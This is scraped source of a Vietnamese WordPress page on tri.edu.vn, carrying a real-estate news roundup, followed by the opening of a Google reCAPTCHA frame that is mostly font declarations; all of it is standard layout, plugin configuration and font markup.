  .hotline-buttons {
    flex-direction: column; /* Hiển thị chiều dọc trên điện thoại */
    justify-content: flex-end; /* Căn giữa các nút theo chiều dọc */
    align-items: flex-end; /* Canh bên phải các nút theo chiều ngang */
    position: fixed; /* Giữ các nút ở vị trí cố định */
    bottom: 20px; /* Đưa các nút xuống dưới cùng */
    right: 20px; /* Đưa các nút về phía bên phải */
    z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  }

  .hotline-button {
    margin-bottom: 10px; /* Khoảng cách giữa các nút trên điện thoại */
  }
  
   .hotline-buttons img {
     max-width: 100%;
     height: auto;
  }
}

/* Chỉnh sửa cho desktop */
@media only screen and (min-width: 769px) {
  .hotline-buttons {
    justify-content: flex-end; /* Căn nút về phía bên phải của màn hình */
    left: auto;
    right: 20px; /* Đưa các nút về phía bên phải */
  }

  .hotline-button {
    margin-bottom: 10px; /* Không có khoảng cách dưới trên desktop */
    margin-top: 10px; /* Không có khoảng cách dưới trên desktop */
  }
}
</style>

		<div data-elementor-type="popup" data-elementor-id="12573" class="elementor elementor-12573 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c2b9f2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b9f2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a0a95" data-id="52a0a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21671b7 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="21671b7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="12572" class="elementor elementor-12572 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;scrolling_to_selector&quot;:&quot;video&quot;,&quot;scrolling_to&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-539aaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539aaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c39e8c6" data-id="c39e8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c8cb9a video elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="1c8cb9a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<link rel='stylesheet' id='the7-filter-decorations-base-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-filter-decorations-base.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-simple-common-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts.min.css?ver=10.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tri.edu.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"N\u1ed9i dung ch\u00ednh","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"350","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"28","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts.min.js?ver=10.7.1' id='the7-elements-simple-posts-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","nonce":"6942e7001d","urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/tri.edu.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"page-transitions":true},"urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7177,"title":"T%E1%BB%94NG%20H%E1%BB%A2P%20TIN%20B%E1%BA%A4T%20%C4%90%E1%BB%98NG%20S%E1%BA%A2N%20%28S%E1%BB%91%2023%29%20-%20Ng%C3%A0y%2014%2F08%2F2020%20I%20TRI%20-%20TRI.EDU.VN","excerpt":"","featuredImage":"https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.4' id='wpforms-elementor-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&co=aHR0cHM6Ly90cmkuZWR1LnZuOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kbqaxrd9p6w5
body_size: 48889
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
